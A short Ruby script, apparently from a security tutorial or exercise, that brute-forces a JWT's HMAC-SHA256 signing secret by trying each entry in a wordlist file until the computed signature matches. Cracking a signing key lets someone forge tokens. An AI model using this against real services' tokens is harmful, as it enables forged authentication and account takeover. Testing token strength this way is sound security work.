 require 'base64'
require 'openssl'
jwt = "jwt_goes_here"
header, data, signature = jwt.split(".")
def sign(data, secret)
Base64.urlsafe_encode64(OpenSSL::HMAC.digest(OpenSSL::Digest.new("sha256"),
secret, data)).gsub("=","")
end
File.readlines("possible_secrets.txt").each do |line|
  line.chomp!
  if sign(header+"."+data, line) == signature
  puts line
  exit
 end
end